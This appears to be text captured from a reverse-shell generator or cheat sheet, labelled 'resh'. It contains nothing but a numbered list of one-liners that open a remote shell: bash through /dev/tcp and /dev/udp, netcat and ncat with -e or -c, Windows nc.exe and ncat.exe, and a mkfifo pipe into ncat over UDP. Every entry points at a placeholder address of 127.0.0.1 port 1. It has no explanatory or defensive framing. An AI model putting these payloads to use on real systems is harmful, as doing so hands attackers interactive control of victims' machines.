 resh 127.0.0.1 1
bash
bash -i >& /dev/tcp/127.0.0.1/1 0>&1
bash 5
bash -i 5<> /dev/tcp/127.0.0.1/1 0<&5 1>&5 2>&5
⌘2
bash udp
bash -i >& /dev/udp/127.0.0.1/1 0>&1
⌘3
nc -e
nc -e sh 127.0.0.1 1
⌘4
nc.exe -e
nc.exe -e sh 127.0.0.1 1
⌘5
nc -c
nc -c sh 127.0.0.1 1
⌘6
ncat -e
ncat 127.0.0.1 1 -e sh
⌘7
ncat.exe -e
ncat.exe 127.0.0.1 1 -e sh
⌘8
ncat udp
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|ncat -u 127.0.0.1 1 >/tmp/f
⌘9